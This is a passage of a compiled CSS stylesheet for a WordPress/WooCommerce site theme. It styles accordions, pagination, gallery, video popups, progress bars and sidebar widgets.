.dz-accordion.accordion-sm .accordion-body {
  padding: 25px; }
.dz-accordion.accordion-sm .accordion-header .accordion-button {
  padding: 15px 55px 15px 20px; }
  .dz-accordion.accordion-sm .accordion-header .accordion-button .toggle-close {
    height: 40px;
    width: 40px; }
    .dz-accordion.accordion-sm .accordion-header .accordion-button .toggle-close:before {
      font-size: 18px;
      line-height: 40px; }
@media only screen and (max-width: 575px) {
  .dz-accordion.accordion-sm .accordion-header .accordion-header .accordion-button {
    padding: 15px 65px 15px 15px; } }

.pagination li {
  margin: 0 5px; }
  .pagination li .page-numbers,
  .pagination li .page-link {
    height: 45px;
    min-width: 45px;
    line-height: 42px;
    border-radius: 0;
    color: #777777;
    text-align: center;
    border: 0;
    padding: 0;
    transition: all 0.5s;
    border: 1px solid;
    border-color: #777777;
    font-size: 18px;
    padding: 0 10px;
    display: block;
    border-radius: var(--border-radius-base) !important; }
    .pagination li .page-numbers.current, .pagination li .page-numbers.active, .pagination li .page-numbers:hover,
    .pagination li .page-link.current,
    .pagination li .page-link.active,
    .pagination li .page-link:hover {
      color: #fff;
      background-color: var(--primary);
      border-color: var(--primary);
      box-shadow: 0px 5px 12px var(--rgba-primary-4); }
  .pagination li .prev,
  .pagination li .next {
    border-color: transparent;
    font-size: 18px; }
.pagination.text-center {
  justify-content: center; }
.pagination.rounded-0 .page-item .page-link {
  border-radius: 0; }

.dz-content-bx {
  position: relative;
  overflow: hidden; }
  .dz-content-bx .content-media img {
    width: 100%;
    height: 100%;
    object-fit: cover; }
  .dz-content-bx .dz-content-inner {
    position: relative; }
  .dz-content-bx.style-1 .dz-content-inner .content-media {
    width: 50vw;
    height: calc(100% + 50px);
    float: right;
    margin-top: -50px;
    z-index: 1;
    padding-bottom: 50px;
    background: #fff; }
  .dz-content-bx.style-1 .dz-content-inner .inner-content {
    padding: 50px 0px 50px 50px; }
  @media only screen and (max-width: 991px) {
    .dz-content-bx.style-1 .dz-content-inner .content-media {
      width: 100%;
      padding-bottom: 0; }
    .dz-content-bx.style-1 .dz-content-inner .inner-content {
      padding: 60px 15px 10px; } }
  @media only screen and (max-width: 767px) {
    .dz-content-bx.style-1 .dz-content-inner .inner-content {
      padding: 50px 15px 0; } }
  .dz-content-bx.style-2 .content-media {
    width: 50vw;
    margin: -120px 0 0 0;
    float: right;
    height: 100%; }
    .dz-content-bx.style-2 .content-media img {
      height: 100%;
      object-fit: cover; }
    @media only screen and (max-width: 991px) {
      .dz-content-bx.style-2 .content-media {
        margin: 0;
        padding-top: 40px;
        float: none;
        width: 100%; } }
  @media only screen and (min-width: 991px) {
    .dz-content-bx.style-2 .content-inside {
      padding-left: 3rem; }
    .dz-content-bx.style-2.right .content-inside {
      padding-right: 3rem;
      padding-left: 15px; } }
  .dz-content-bx.style-2 .dz-content-inner {
    margin-top: 80px; }
    @media only screen and (max-width: 991px) {
      .dz-content-bx.style-2 .dz-content-inner {
        margin-top: 20px; } }
  .dz-content-bx.style-2.right .content-media {
    float: left; }
  .dz-content-bx.style-3 .dz-content-inner {
    padding-right: 80px; }
  .dz-content-bx.style-3 .counter-info {
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    padding: 80px 80px 50px 80px; }
    .dz-content-bx.style-3 .counter-info .counter {
      margin: 0 10px 0 0;
      writing-mode: tb-rl;
      border-right: 2px solid #a3cc02;
      font-size: 50px;
      line-height: 40px;
      padding-right: 10px; }
    .dz-content-bx.style-3 .counter-info .counter-bx {
      display: flex;
      align-items: center; }
  .dz-content-bx.style-3 .video-btn {
    margin-top: 120px; }
  .dz-content-bx.style-4 {
    position: relative; }
    .dz-content-bx.style-4 .content-media {
      margin: 100px auto;
      max-width: 1000px; }
      .dz-content-bx.style-4 .content-media img {
        box-shadow: 40px -40px 0 0 var(--primary);
        margin: 40px 40px 0 0; }
      .dz-content-bx.style-4 .content-media:after {
        content: attr(data-name);
        font-size: 100px;
        opacity: 0.6;
        position: absolute;
        color: transparent;
        top: 50px;
        z-index: 1;
        right: 10px;
        line-height: 80px;
        -webkit-text-stroke: 1px #fff;
        text-transform: uppercase;
        font-weight: 700;
        width: 100%;
        text-align: right;
        letter-spacing: 10px; }
    .dz-content-bx.style-4:after {
      content: "";
      left: 0;
      bottom: 0;
      height: 300px;
      background-color: #fff;
      width: 100%;
      position: absolute;
      z-index: -1; }

.list-circle li,
.list-angle-double li,
.list-square li,
.list-square-check li {
  position: relative;
  padding: 6px 5px 6px 15px; }
  .list-circle li:before,
  .list-angle-double li:before,
  .list-square li:before,
  .list-square-check li:before {
    position: absolute;
    left: 0;
    top: 4px;
    font-family: "Font Awesome 5 Free";
    font-weight: 900; }
.list-circle.primary li:before,
.list-angle-double.primary li:before,
.list-square.primary li:before,
.list-square-check.primary li:before {
  color: var(--primary); }

.list-angle-double li {
  padding-left: 25px; }

ul.list-circle li:before {
  content: "\f111";
  font-size: 8px;
  font-weight: 900;
  top: 50%;
  transform: translateY(-50%); }
ul.list-angle-double li:before {
  content: "\f101";
  font-size: 18px; }
ul.list-square li:before {
  content: "\f45c";
  top: 50%;
  transform: translateY(-50%); }
ul.grid-2 {
  display: flex;
  flex-wrap: wrap; }
  ul.grid-2 li {
    width: 50%; }
  @media only screen and (max-width: 575px) {
    ul.grid-2 li {
      width: 100%; } }

.list-square-check li {
  padding: 10px 15px 10px 60px;
  min-height: 45px;
  font-weight: 600;
  color: var(--title);
  margin-bottom: 15px; }
  .list-square-check li:before {
    content: "\f00c";
    top: 50%;
    height: 45px;
    width: 45px;
    line-height: 45px;
    background-color: var(--rgba-primary-1);
    color: #000;
    text-align: center;
    padding: 0 0 0 0;
    -webkit-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
    transform: translateY(-50%); }
  .list-square-check li:hover:before {
    background-color: var(--primary);
    color: #fff; }

/* Light Gallery */
.lg-actions .lg-next,
.lg-actions .lg-prev,
.lg-sub-html,
.lg-toolbar {
  background-color: rgba(30, 30, 30, 0.6); }

.lg-outer .lg-toogle-thumb,
.lg-outer .lg-thumb-outer,
.lg-outer .lg-img-wrap,
.lg-outer .lg-item {
  background-color: transparent; }

.lg-backdrop {
  background-color: rgba(30, 30, 30, 0.9); }

.lg-outer .lg-toogle-thumb,
.lg-actions .lg-next,
.lg-actions .lg-prev,
.lg-toolbar .lg-icon,
#lg-counter {
  color: #fff; }

.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover {
  border-color: var(--primary); }

.lightimg {
  cursor: pointer; }

.progress-bx {
  overflow: hidden; }
  .progress-bx .progress-info {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 15px; }
    .progress-bx .progress-info .title {
      margin-bottom: 0; }
    .progress-bx .progress-info .progress-value {
      margin-bottom: 0; }
  .progress-bx .progress {
    overflow: unset; }
    .progress-bx .progress .progress-bar {
      position: relative;
      overflow: unset; }
  .progress-bx.style-1 .progress {
    background-color: #f8f8f8;
    border-radius: 0;
    height: 15px; }
    .progress-bx.style-1 .progress .progress-bar {
      background-color: var(--primary); }
  .progress-bx.style-1 .title,
  .progress-bx.style-1 .progress-value {
    letter-spacing: 3px;
    font-weight: 300;
    font-family: var(--font-family-title); }
  .progress-bx.style-2 .progress {
    background-color: var(--rgba-primary-1);
    height: 15px;
    border-radius: var(--border-radius-base); }
    .progress-bx.style-2 .progress .progress-bar {
      background-color: var(--primary);
      border-radius: var(--border-radius-base); }

.scroltop {
  box-shadow: -4px 4px 24px -10px var(--primary) !important;
  background: var(--primary);
  border-color: var(--primary);
  border-style: solid;
  border-width: 0;
  bottom: 15px;
  color: #fff;
  cursor: pointer;
  display: none;
  height: 50px;
  line-height: 50px;
  margin: 0;
  position: fixed;
  right: 15px;
  text-align: center;
  border-radius: var(--border-radius-base);
  width: 50px;
  z-index: 999;
  box-shadow: -4px 4px 24px -10px;
  transition: all .8s;
  -moz-transition: all .8s;
  -webkit-transition: all .8s;
  -ms-transition: all .8s;
  -o-transition: all .8s; }
  @media only screen and (max-width: 575px) {
    .scroltop {
      height: 40px;
      width: 40px;
      line-height: 40px; } }

.twentytwenty-img-area {
  position: relative; }

.twentytwenty-wrapper {
  width: 100%;
  overflow: hidden; }
  .twentytwenty-wrapper .twentytwenty-overlay {
    display: none; }
  .twentytwenty-wrapper .twentytwenty-container img {
    width: 100%; }
  .twentytwenty-wrapper .twentytwenty-handle {
    height: 90px;
    width: 90px;
    border: 0;
    background-color: var(--primary);
    transform: translate(-50%, -50%);
    margin: 0; }
    .twentytwenty-wrapper .twentytwenty-handle:before, .twentytwenty-wrapper .twentytwenty-handle:after {
      content: none; }
    .twentytwenty-wrapper .twentytwenty-handle .twentytwenty-left-arrow,
    .twentytwenty-wrapper .twentytwenty-handle .twentytwenty-right-arrow {
      border: 0;
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      width: auto;
      height: auto; }
      .twentytwenty-wrapper .twentytwenty-handle .twentytwenty-left-arrow:before,
      .twentytwenty-wrapper .twentytwenty-handle .twentytwenty-right-arrow:before {
        content: "";
        font-family: 'Line Awesome Free';
        color: #fff;
        font-weight: 900;
        font-size: 24px; }
    .twentytwenty-wrapper .twentytwenty-handle .twentytwenty-left-arrow {
      left: 0;
      margin: 0 0 0 18px; }
      .twentytwenty-wrapper .twentytwenty-handle .twentytwenty-left-arrow:before {
        content: "\f104"; }
    .twentytwenty-wrapper .twentytwenty-handle .twentytwenty-right-arrow {
      right: 0;
      margin: 0 18px 0 0; }
      .twentytwenty-wrapper .twentytwenty-handle .twentytwenty-right-arrow:before {
        content: "\f105"; }

.video-bx {
  position: relative; }
  .video-bx.style-1 {
    position: relative;
    max-width: 970px;
    margin-left: auto;
    margin-right: auto;
    box-shadow: 40px -40px 0 0 var(--primary);
    margin-top: 40px; }
    @media only screen and (max-width: 575px) {
      .video-bx.style-1 {
        box-shadow: 10px -10px 0 0 var(--primary);
        margin-top: 10px; } }
    .video-bx.style-1 .video-btn {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      text-align: center; }
      .video-bx.style-1 .video-btn .popup-youtube {
        height: 100px;
        width: 100px;
        line-height: 100px;
        text-align: center;
        border-radius: 100px;
        background-color: #fff;
        display: block;
        color: var(--primary);
        font-size: 30px;
        margin: 0 auto;
        transition: all 0.5s;
        box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.5); }
        @media only screen and (max-width: 575px) {
          .video-bx.style-1 .video-btn .popup-youtube {
            height: 50px;
            width: 50px;
            line-height: 50px;
            font-size: 14px; } }
        .video-bx.style-1 .video-btn .popup-youtube:before {
          content: "";
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%;
          display: block;
          border: 1px solid #fff;
          -webkit-border-radius: 50%;
          -khtml-border-radius: 50%;
          -moz-border-radius: 50%;
          -ms-border-radius: 50%;
          -o-border-radius: 50%;
          border-radius: 100%;
          animation: animationSignal1;
          animation-iteration-count: infinite;
          animation-duration: 3s;
          -webkit-animation: animationSignal1;
          -webkit-animation-iteration-count: infinite;
          -webkit-animation-duration: 3s;
          z-index: -1;
          transform: scale(1);
          -moz-transform: scale(1);
          -webkit-transform: scale(1);
          -ms-transform: scale(1);
          -o-transform: scale(1);
          -moz-transition: all 0.5;
          -o-transition: all 0.5;
          -webkit-transition: all 0.5;
          -ms-transition: all 0.5;
          transition: all 0.5; }
        .video-bx.style-1 .video-btn .popup-youtube:after {
          content: "";
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%;
          display: block;
          border: 1px solid #fff;
          -webkit-border-radius: 100%;
          -khtml-border-radius: 100%;
          -moz-border-radius: 100%;
          -ms-border-radius: 100%;
          -o-border-radius: 100%;
          border-radius: 100%;
          animation: animationSignal2;
          animation-iteration-count: infinite;
          animation-duration: 3s;
          -webkit-animation: animationSignal2;
          -webkit-animation-iteration-count: infinite;
          -webkit-animation-duration: 3s;
          z-index: -1;
          transform: scale(1);
          -moz-transform: scale(1);
          -webkit-transform: scale(1);
          -ms-transform: scale(1);
          -o-transform: scale(1);
          -moz-transition: all 0.5;
          -o-transition: all 0.5;
          -webkit-transition: all 0.5;
          -ms-transition: all 0.5;
          transition: all 0.5; }
  .video-bx.style-2 .video-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center; }
    .video-bx.style-2 .video-btn .popup-youtube {
      height: 100px;
      width: 100px;
      line-height: 100px;
      text-align: center;
      border-radius: 100px;
      background-color: #fff;
      display: block;
      color: var(--primary);
      font-size: 24px;
      margin: 0 auto;
      transition: all 0.5s;
      box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.5); }
      .video-bx.style-2 .video-btn .popup-youtube:after {
        content: "";
        border: 1px solid #fff;
        border-radius: 50%;
        height: 100%;
        width: 100%;
        position: absolute;
        left: 0;
        top: 0;
        transform: scale(1.7); }

@keyframes animationSignal1 {
  /*Video Popup*/
  0% {
    opacity: 0.8;
    transform: scale(0.9);
    -moz-transform: scale(0.9);
    -ms-transform: scale(0.9);
    -o-transform: scale(0.9);
    -webkit-transform: scale(0.9); }
  100% {
    transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    opacity: 0; } }
@-webkit-keyframes animationSignal1 {
  /*Video Popup*/
  0% {
    transform: scale(0.9);
    -moz-transform: scale(0.9);
    -ms-transform: scale(0.9);
    -o-transform: scale(0.9);
    -webkit-transform: scale(0.9); }
  100% {
    transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    opacity: 0; } }
@keyframes animationSignal2 {
  /*Video Popup*/
  0% {
    transform: scale(0.9);
    -moz-transform: scale(0.9);
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    -o-transform: scale(0.9); }
  100% {
    transform: scale(1.9);
    -moz-transform: scale(1.9);
    -webkit-transform: scale(1.9);
    -ms-transform: scale(1.9);
    -o-transform: scale(1.9);
    opacity: 0; } }
@-webkit-keyframes animationSignal2 {
  /*Video Popup*/
  0% {
    transform: scale(0.9);
    -moz-transform: scale(0.9);
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    -o-transform: scale(0.9); }
  100% {
    transform: scale(1.9);
    -moz-transform: scale(1.9);
    -webkit-transform: scale(1.9);
    -ms-transform: scale(1.9);
    -o-transform: scale(1.9);
    opacity: 0; } }
.btn-next,
.btn-prev {
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.05);
  position: relative;
  top: auto;
  left: auto;
  right: auto;
  bottom: auto;
  width: 60px;
  height: 60px;
  color: var(--primary);
  background: #fff;
  font-size: 15px;
  letter-spacing: 2px;
  z-index: 1;
  text-align: center;
  line-height: 60px;
  border-radius: var(--border-radius-base);
  margin: 0 10px;
  display: inline-block;
  -webkit-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s; }
  @media only screen and (max-width: 767px) {
    .btn-next,
    .btn-prev {
      width: 45px;
      height: 45px;
      line-height: 45px; } }
  .btn-next:hover,
  .btn-prev:hover {
    background: var(--primary);
    color: #fff; }
  .btn-next:after,
  .btn-prev:after {
    content: none; }
  .btn-next i,
  .btn-prev i {
    font-size: 40px;
    line-height: inherit; }
    @media only screen and (max-width: 767px) {
      .btn-next i,
      .btn-prev i {
        font-size: 24px; } }

.widget {
  margin-bottom: 50px; }
  @media only screen and (max-width: 767px) {
    .widget {
      margin-bottom: 30px; } }
  .widget.style-1 .widget-title {
    padding: 0 0 12px;
    margin-bottom: 30px; }
    .widget.style-1 .widget-title:after, .widget.style-1 .widget-title:before {
      content: "";
      height: 2px;
      border-radius: 10px;
      background-image: var(--gradient);
      background-size: 200%;
      position: absolute;
      bottom: 0; }
    .widget.style-1 .widget-title:before {
      width: 25px;
      left: 0;
      top: auto; }
    .widget.style-1 .widget-title:after {
      width: 55px;
      left: 32px; }

.widget-title {
  margin-bottom: 20px; }
  .widget-title .title {
    position: relative;
    margin-bottom: 5px; }
    @media only screen and (max-width: 767px) {
      .widget-title .title {
        font-size: 24px; } }

.bypostauthor {
  font-size: normal; }

.search-bx form {
  margin-bottom: 10px; }
.search-bx .form-control, .search-bx .comment-respond .comment-form p.comment-form-author input, .comment-respond .comment-form p.comment-form-author .search-bx input, .search-bx .comment-respond .comment-form p.comment-form-email input, .comment-respond .comment-form p.comment-form-email .search-bx input, .search-bx .comment-respond .comment-form p.comment-form-url input, .comment-respond .comment-form p.comment-form-url .search-bx input,
.search-bx .comment-respond .comment-form p textarea,
.comment-respond .comment-form p .search-bx textarea, .search-bx .woocommerce #review_form #respond input[type="text"], .woocommerce #review_form #respond .search-bx input[type="text"],
.search-bx .woocommerce #review_form #respond textarea,
.woocommerce #review_form #respond .search-bx textarea,
.search-bx .woocommerce #review_form #respond input[type="email"],
.woocommerce #review_form #respond .search-bx input[type="email"], .search-bx .woocommerce-cart-form .table tr td.actions .coupon .input-text, .woocommerce-cart-form .table tr td.actions .coupon .search-bx .input-text, .search-bx .woocommerce-cart-form .table tr .quantity input, .woocommerce-cart-form .table tr .quantity .search-bx input, .search-bx .woocommerce .woocommerce-checkout.checkout form .form-row textarea, .woocommerce .woocommerce-checkout.checkout form .form-row .search-bx textarea,
.search-bx .woocommerce .woocommerce-checkout.checkout form .form-row select,
.woocommerce .woocommerce-checkout.checkout form .form-row .search-bx select,
.search-bx .woocommerce .woocommerce-checkout.checkout form .form-row input,
.woocommerce .woocommerce-checkout.checkout form .form-row .search-bx input, .search-bx .woocommerce-EditAccountForm.edit-account input[type="text"], .woocommerce-EditAccountForm.edit-account .search-bx input[type="text"],
.search-bx .woocommerce-EditAccountForm.edit-account input[type="email"],
.woocommerce-EditAccountForm.edit-account .search-bx input[type="email"],
.search-bx .woocommerce-EditAccountForm.edit-account input[type="password"],
.woocommerce-EditAccountForm.edit-account .search-bx input[type="password"],
.search-bx .login input[type="text"],
.login .search-bx input[type="text"], .search-bx .login input[type="password"], .login .search-bx input[type="password"],
.search-bx .woocommerce-ResetPassword.lost_reset_password input[type="text"],
.woocommerce-ResetPassword.lost_reset_password .search-bx input[type="text"],
.search-bx .checkout.woocommerce-checkout input[type="text"],
.checkout.woocommerce-checkout .search-bx input[type="text"],
.search-bx .checkout.woocommerce-checkout input[type="email"],
.checkout.woocommerce-checkout .search-bx input[type="email"],
.search-bx .checkout.woocommerce-checkout input[type="tel"],
.checkout.woocommerce-checkout .search-bx input[type="tel"],
.search-bx .checkout.woocommerce-checkout .select2-choice,
.checkout.woocommerce-checkout .search-bx .select2-choice,
.search-bx .checkout.woocommerce-checkout textarea,
.checkout.woocommerce-checkout .search-bx textarea,
.search-bx .woocommerce form .form-row input.input-text,
.woocommerce form .form-row .search-bx input.input-text,
.search-bx .woocommerce form .form-row .select2-selection,
.woocommerce form .form-row .search-bx .select2-selection,
.search-bx .woocommerce form .form-row .select2-choice,
.woocommerce form .form-row .search-bx .select2-choice {
  padding: 10px 25px 10px 25px;
  height: 60px;
  border-radius: var(--border-radius-base) 0 0px var(--border-radius-base) !important; }
.search-bx .input-group-prepend {
  border-right: 0;
  top: 50%; }
  .search-bx .input-group-prepend .input-group-text i {
    color: #828282; }
.search-bx button {
  height: 60px;
  font-size: 24px;
  padding: 0;
  border-radius: 0;
  width: 60px;
  box-shadow: none;
  justify-content: center;
  border-radius: 0 var(--border-radius-base) var(--border-radius-base) 0 !important; }
.search-bx.style-1 {
  padding: 30px;
  background-color: #212529;
  border-radius: 0.25rem; }
  .search-bx.style-1 .input-group {
    margin-bottom: 0; }
  .search-bx.style-1 button {
    border-radius: 0 0.25rem 0.25rem 0;
    padding: 0px 10px; }

.download-file {
  background-image: var(--gradient);
  color: #fff;
  padding: 25px 25px 20px 20px;
  border-radius: 4px; }
  .download-file .title {
    color: #fff;
    margin-top: 0;
    margin-bottom: 20px;
    text-align: center;
    font-size: 20px;
    font-weight: 600; }
  .download-file ul {
    list-style: none;
    margin: 0;
    padding: 0; }
    .download-file ul li a {
      background-color: #fff;
      color: #000;
      display: block;
      margin-bottom: 10px;
      border-radius: 4px;
      width: 100%;
      padding: 15px;
      text-transform: uppercase;
      font-size: 14px;
      font-weight: 600;
      text-align: left;
      align-items: center;
      display: flex;
      justify-content: space-between; }
      .download-file ul li a i {
        width: 18px;
        height: 18px;
        position: relative; }
        .download-file ul li a i:after, .download-file ul li a i:before {
          content: "";
          position: absolute;
          width: 100%;
          height: 100%;
          background-size: contain;
          background-repeat: no-repeat;
          left: 0;
          top: 0; }
        .download-file ul li a i:before {
          background-image: url(../images/icon/download-icon2.png);
          -webkit-animation: download1 2s ease infinite;
          animation: download1 2s ease infinite; }
        .download-file ul li a i:after {
          background-image: url(../images/icon/download-icon1.png); }
      .download-file ul li a .text {
        display: inline;
        position: relative; }
      .download-file ul li a:hover .text {
        color: var(--primary); }

@-webkit-keyframes download1 {
  0%, 10%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px); }
  60% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px); } }
@keyframes download1 {
  0%, 10%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  40% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px); }
  60% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px); } }
.widget_contact {
  position: relative;
  padding: 50px 30px;
  border-radius: 6px;
  background-size: cover;
  text-align: center;
  position: relative;
  z-index: 1;
  overflow: hidden; }
  .widget_contact:after {
    background: var(--gradient-sec);
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0.85;
    z-index: -1;
    background-size: 200%; }
  .widget_contact img {
    margin-bottom: 20px; }
  .widget_contact h4, .widget_contact .h4 {
    font-size: 20px;
    font-weight: 600;
    color: #fff;
    padding-bottom: 25px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.3);
    margin-bottom: 30px; }
  .widget_contact .phone-number {
    position: relative;
    font-size: 24px;
    color: #fff;
    font-weight: 500;
    margin-bottom: 11px; }
    .widget_contact .phone-number a {
      color: #fff; }
  .widget_contact .email {
    position: relative;
    font-size: 18px;
    color: #fff;
    font-weight: 500;
    margin-bottom: 30px; }
    .widget_contact .email a {
      color: #fff; }

.service-carouse .item {
  overflow: hidden;
  border-radius: 6px; }

.list-2 {
  display: table; }
  .list-2 li {
    width: 50% !important;
    float: left; }

/* widget listing*/
.wp-block-latest-posts,
.wp-block-categories-list,
.wp-block-archives-list,
.widget_categories ul,
.widget_archive ul,
.widget_meta ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_nav_menu ul,
.widget_recent_entries ul,
.widget_services ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0; }
  .wp-block-latest-posts li,
  .wp-block-categories-list li,
  .wp-block-archives-list li,
  .widget_categories ul li,
  .widget_archive ul li,
  .widget_meta ul li,
  .widget_pages ul li,
  .widget_recent_comments ul li,
  .widget_nav_menu ul li,
  .widget_recent_entries ul li,
  .widget_services ul li {
    padding-bottom: 1.125rem;
    margin-bottom: 0.8125rem;
    position: relative;
    padding: 0.5rem 0rem 0.5rem 1rem;
    margin-bottom: 0;
    line-height: 1.25rem; }
    .wp-block-latest-posts li a,
    .wp-block-categories-list li a,
    .wp-block-archives-list li a,
    .widget_categories ul li a,
    .widget_archive ul li a,
    .widget_meta ul li a,
    .widget_pages ul li a,
    .widget_recent_comments ul li a,
    .widget_nav_menu ul li a,
    .widget_recent_entries ul li a,
    .widget_services ul li a {
      color: inherit;
      text-transform: capitalize;
      -webkit-transition: all 0.8s;
      -ms-transition: all 0.8s;
      transition: all 0.8s;
      position: relative; }
      .wp-block-latest-posts li a:before,
      .wp-block-categories-list li a:before,
      .wp-block-archives-list li a:before,
      .widget_categories ul li a:before,
      .widget_archive ul li a:before,
      .widget_meta ul li a:before,
      .widget_pages ul li a:before,
      .widget_recent_comments ul li a:before,
      .widget_nav_menu ul li a:before,
      .widget_recent_entries ul li a:before,
      .widget_services ul li a:before {
        content: "\f101";
        font-family: "Font Awesome 5 Free";
        position: absolute;
        display: block;
        left: -1rem;
        top: 0.063rem;
        font-size: 14px;
        font-weight: 900; }
      .wp-block-latest-posts li a:hover,
      .wp-block-categories-list li a:hover,
      .wp-block-archives-list li a:hover,
      .widget_categories ul li a:hover,
      .widget_archive ul li a:hover,
      .widget_meta ul li a:hover,
      .widget_pages ul li a:hover,
      .widget_recent_comments ul li a:hover,
      .widget_nav_menu ul li a:hover,
      .widget_recent_entries ul li a:hover,
      .widget_services ul li a:hover {
        color: var(--primary);
        transform: translateX(10px); }
    .wp-block-latest-posts li li,
    .wp-block-categories-list li li,
    .wp-block-archives-list li li,
    .widget_categories ul li li,
    .widget_archive ul li li,
    .widget_meta ul li li,
    .widget_pages ul li li,
    .widget_recent_comments ul li li,
    .widget_nav_menu ul li li,
    .widget_recent_entries ul li li,
    .widget_services ul li li {
      border-bottom: none;
      padding-top: 0.5rem;
      padding-bottom: 0.5rem;
      line-height: 1.375rem; }
      .wp-block-latest-posts li li:last-child,
      .wp-block-categories-list li li:last-child,
      .wp-block-archives-list li li:last-child,
      .widget_categories ul li li:last-child,
      .widget_archive ul li li:last-child,
      .widget_meta ul li li:last-child,
      .widget_pages ul li li:last-child,
      .widget_recent_comments ul li li:last-child,
      .widget_nav_menu ul li li:last-child,
      .widget_recent_entries ul li li:last-child,
      .widget_services ul li li:last-child {
        border-bottom: 0;
        padding-bottom: 0; }
      .wp-block-latest-posts li li:before,
      .wp-block-categories-list li li:before,
      .wp-block-archives-list li li:before,
      .widget_categories ul li li:before,
      .widget_archive ul li li:before,
      .widget_meta ul li li:before,
      .widget_pages ul li li:before,
      .widget_recent_comments ul li li:before,
      .widget_nav_menu ul li li:before,
      .widget_recent_entries ul li li:before,
      .widget_services ul li li:before {
        top: 0.5rem;
        left: 0; }
  .wp-block-latest-posts ul,
  .wp-block-categories-list ul,
  .wp-block-archives-list ul,
  .widget_categories ul ul,
  .widget_archive ul ul,
  .widget_meta ul ul,
  .widget_pages ul ul,
  .widget_recent_comments ul ul,
  .widget_nav_menu ul ul,
  .widget_recent_entries ul ul,
  .widget_services ul ul {
    padding-left: 1.125rem;
    margin-top: 0.5rem;
    margin-left: -0.9375rem; }

/*widget categories*/
.widget_archive li ul,
.wp-block-categories-list li ul,
.wp-block-archives-list li ul,
.wp-block-latest-posts li ul,
.widget_categories li ul {
  margin-bottom: -0.625rem; }

.widget_archive ul li,
.wp-block-categories-list li,
.wp-block-archives-list li,
.wp-block-latest-posts li,
.widget_categories ul li {
  text-align: right;
  display: table;
  width: 100%;
  padding: 0.5rem 0rem 0.5rem 1rem !important;
  line-height: 1.3 !important; }

.wp-block-categories-list li:before,
.wp-block-archives-list li:before,
.wp-block-latest-posts li:before {
  content: none !important; }

.widget_archive li a,
.wp-block-latest-posts li a,
.wp-block-categories-list li a,
.wp-block-archives-list li a,
.widget_categories li a {
  float: left;
  text-transform: capitalize;
  text-align: left; }

.wp-block-latest-posts,
.wp-block-categories-list,
.wp-block-archives-list {
  margin-bottom: 2.5rem;
  padding: 0 !important; }

.widget_recent_comments ul {
  margin-top: -0.625rem; }
  .widget_recent_comments ul li {
    padding-left: 1.875rem;
    line-height: 1.625rem; }
    .widget_recent_comments ul li a {
      font-weight: 500; }
      .widget_recent_comments ul li a:before {
        content: none; }
    .widget_recent_comments ul li:before {
      content: "\f27a";
      font-family: "Font Awesome 5 Free";
      background: transparent;
      width: auto;
      height: auto;
      position: absolute;
      left: 0;
      top: 0.625rem;
      font-size: 1.125rem;
      font-weight: 500; }

.widget_meta ul li a abbr[title] {
  color: #333;
  border-bottom: none; }

.widget_calendar th,
.widget_calendar td {
  text-align: center;
  border: 0.0625rem solid var(--rgba-primary-1);
  padding: 0.4em; }
.widget_calendar th,
.widget_calendar tfoot td {
  border-color: rgba(0, 0, 0, 0.05); }
  .widget_calendar th:last-child,
  .widget_calendar tfoot td:last-child {
    border: 0; }
.widget_calendar tr {
  border-bottom: 0.0625rem solid var(--rgba-primary-1); }
  .widget_calendar tr:nth-child(2n+2) {
    background-color: var(--rgba-primary-05); }
.widget_calendar table {
  border-collapse: collapse;
  margin: 0;
  width: 100%; }
.widget_calendar .calendar_wrap th,
.widget_calendar tfoot td a {
  color: #fff;
  background: var(--primary-hover); }
.widget_calendar .calendar_wrap td a {
  font-weight: 600;
  text-transform: uppercase;
  color: inherit; }
.widget_calendar caption {
  text-align: center;
  font-weight: 600;
  caption-side: top;
  background: var(--primary);
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  color: #fff;
  text-transform: uppercase;
  font-size: 0.9375rem; }

footer .widget_calendar th,
footer .widget_calendar td {
  border-color: rgba(255, 255, 255, 0.1); }
footer .widget_calendar tr {
  border-bottom: 0.0625rem solid rgba(255, 255, 255, 0.1); }
  footer .widget_calendar tr:nth-child(2n+2) {
    background-color: rgba(255, 255, 255, 0.05); }

.wp-calendar-nav {
  background: var(--title);
  color: #fff;
  display: flex;
  justify-content: space-between;
  text-align: center; }
  .wp-calendar-nav span {
    padding: 0.3125rem 1.25rem;
    width: 44%;
    border-right: 0.0625rem solid rgba(255, 255, 255, 0.2); }
    .wp-calendar-nav span a {
      color: #fff; }

.widget_categories select,
.widget_archive select {
  width: 100%;
  border: 0.0625rem solid #CCC; }

.widget_text select {
  width: 100%;
  border: 0.0625rem solid #CCC; }
  .widget_text select option {
    width: 100%; }
.widget_text p {
  font-size: 0.9375rem;
  line-height: 1.75rem; }

/*widget rss  */
.rsswidget img {
